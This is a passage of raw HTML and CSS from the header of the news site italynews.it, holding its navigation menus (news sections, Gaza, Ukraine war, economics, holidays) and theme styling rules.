.tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">Italynews.it</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121558"><a href="https://www.italynews.it/info/since-2000-with-you"><div class="tdb-menu-item-text">Since 2000, with you</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121550"><a href="https://www.italynews.it/info/director"><div class="tdb-menu-item-text">Director</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121552"><a href="https://www.italynews.it/info/editorial-team"><div class="tdb-menu-item-text">Editorial Team</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121551"><a href="https://www.italynews.it/info/founder"><div class="tdb-menu-item-text">Founder</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121570 tdb-menu-item-inactive"><a href="https://www.italynews.it/elby-%f0%9f%90%ac"><div class="tdb-menu-item-text">Elby 🐬</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121569"><a href="https://www.italynews.it/elby-the-dolphin-of-italynews-it"><div class="tdb-menu-item-text">Elby 🐬, the dolphin of Italynews.it</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121633"><a href="https://www.italynews.it/%f0%9f%8c%8a-elbys-friends"><div class="tdb-menu-item-text">🌊 Elby’s Friends</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121634"><a href="https://www.italynews.it/%f0%9f%90%ac-elby-micro-editorial-policy-official"><div class="tdb-menu-item-text">🐬 Elby – Micro Policy</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121694"><a href="https://www.italynews.it/italynews-it-is-looking-for-you"><div class="tdb-menu-item-text">ItalyNews.it is looking for you</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in UK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
